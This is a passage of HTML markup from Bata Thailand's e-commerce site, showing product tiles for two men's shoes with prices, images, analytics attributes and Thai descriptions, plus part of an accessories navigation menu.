https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_8719414">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_8719414"
        data-analytics-product-id="524M_2024_8719414"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2024_8719414.html"
        aria-labelledby="brand-524M_2024_8719414 product-524M_2024_8719414-name product-524M_2024_8719414-price">
        <div class="cc-tile-product-name" id="product-524M_2024_8719414-name">
            Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย
        </div>
        <span class="sr-only" id="product-524M_2024_8719414-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_8719414" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2024_8719414.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_8719414"
    data-name="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย"
    data-id="524M_2024_8719414"
    data-dimension1="524M_TA87141451M"
    data-dimension2="8719414"
    data-dimension3="524M_2024_8719414"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="รองเท้าผู้หญิง วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราห์ (PU) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง
"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_TA87141451M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=200&amp;sh=200"
    data-color="กรมท่า"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_8286849">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AD%E0%B8%AD%E0%B8%99-%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-bondi---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8286849-524M_2024_8286849.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_8286849" aria-label="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849"
        title="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw54589be6/images/tile/8286849_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849"
        title="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_8286849">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_8286849"
        data-analytics-product-id="524M_2024_8286849"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AD%E0%B8%AD%E0%B8%99-%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-bondi---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8286849-524M_2024_8286849.html"
        aria-labelledby="brand-524M_2024_8286849 product-524M_2024_8286849-name product-524M_2024_8286849-price">
        <div class="cc-tile-product-name" id="product-524M_2024_8286849-name">
            Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849
        </div>
        <span class="sr-only" id="product-524M_2024_8286849-price">
            
                ราคา ฿ 799.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_8286849" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AD%E0%B8%AD%E0%B8%99-%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-bondi---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-8286849-524M_2024_8286849.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="799.00">
            
                <div class="format-price-layout">
                    
                    ฿ 799.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_8286849"
    data-name="Bata บาจา Power รองเท้าผ้าใบสลิปออน ออกกำลังกายแบบสวม สำหรับผู้ชาย รุ่น BONDI - สีดำ 8286849"
    data-id="524M_2024_8286849"
    data-dimension1="524M_ER828849352M"
    data-dimension2="8286849"
    data-dimension3="524M_2024_8286849"
    data-price="799.00"
    data-brand="POWER"
    data-category="TH_Men_Shoes_SportShoes"
    data-description="รองเท้าสนีคเกอร์ แบบผูกเชือก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากหนังสังเคราะห์ (PU) บุุด้วยผ้าตาข่าย (Mesh) ให้ความนุ่ม สวมใส่สบาย / พื้นรองเท้า (insole) : วัสดุสังเคราะห์ EVA หุ้มด้วยผ้า มีความหนุ่ม ยืดหนุ่น รองรับแรงกระแทก เคลือบด้วยสารแอนตี้แบคทีเรีย ป้องกันกลิ่นไม่พึงประสงค์ /พื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากวัสดุสังเคราะห์ EVA มีน้ำหนักเบา ผสมกับ TPR ที่ช่วยยึดเกาะพื้นผิว 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AD%E0%B8%AD%E0%B8%99-%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-bondi-524M_ER828849352M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw7e2207a8/images/tile/8286849_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้ากีฬา"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/" data-menu-index="2" data-menu-selection="อุปกรณ์เสริมและดูแลรองเท้า" aria-label="อุปกรณ์เสริมและดูแลรองเท้า" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">อุปกรณ์เสริมและดูแลรองเท้า</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">อุปกรณ์เสริมและดูแลรองเท้า</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B9%80%E0%B8%82%E0%B9%87%E0%B8%A1%E0%B8%82%E0%B8%B1%E0%B8%94/" aria-label="เข็มขัด">
                <span class="cc-menu__thirdLevel__title">เข็มขัด</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/" aria-label="กระเป๋า">
                <span class="cc-menu__thirdLevel__title">กระเป๋า</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="อุปกรณ์ดูแลรองเท้า">
                <span class="cc-menu__thirdLevel__title">อุปกรณ์ดูแลรองเท้า</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%96%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="ถุงเท้า">
                <span class="cc-menu__thirdLevel__title">ถุงเท้า</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_9900065_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B9%81%E0%B8%9C%E0%B9%88%E0%B8%99%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%94-%E0%B8%AA%E0%B8%95%E0%B8%B4%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%